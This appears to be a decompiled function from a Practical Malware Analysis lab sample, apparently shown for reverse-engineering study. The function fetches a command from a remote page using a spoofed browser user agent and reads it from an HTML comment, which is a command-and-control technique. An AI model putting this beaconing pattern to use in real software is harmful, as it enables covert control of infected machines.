 2 uint retrieveCommand(int param_1)
3
4 {
5 uint returnCode;
6 char buffer;
7 char buffer_1;
8 char buffer_2;
9 char buffer_3;
10 byte parsedCommand;
11 int hFile;
12 HANDLE hInternet;
13 char size_UserAgent [32];
14 undefined numberOfBytesRead [4];
15 int hDataRead;
16
17 sprintf(size_UserAgent,(byte *)s_Internet_Explorer_7.50/pma%d);
18 hInternet = (HANDLE)InternetOpenA(size_UserAgent,0,0,0,0);
19 hFile = InternetOpenUrlA(hInternet,s_http://www.practicalmalwareanalysis.com/cc.htm,0,0,0,0);
20 if (hFile == 0) {
21 printf((byte *)s_Error_2.1:_Fail_to_OpenUrl);
22 returnCode = InternetCloseHandle(hInternet);
23 returnCode = returnCode & 0xffffff00;
24 }
25 else {
26 hDataRead = InternetReadFile(hFile,&buffer,512,numberOfBytesRead);
27 if (hDataRead == 0) {
28 printf((byte *)s_Error_2.2:_Fail_to_ReadFile);
29 InternetCloseHandle(hInternet);
30 returnCode = InternetCloseHandle(hFile);
31 returnCode = returnCode & 0xffffff00;
32 }
33 else if ((((buffer == '<') && (buffer_1 == '!')) && (buffer_2 == '-')) && (buffer_3 == '-')) {
34 returnCode = (uint)parsedCommand;
35 }
36 else {
37 returnCode = printf((byte *)s_Error_2.3:_Fail_to_get_command);
38 returnCode = returnCode & 0xffffff00;
39 }
40 }
41 return returnCode;
42 }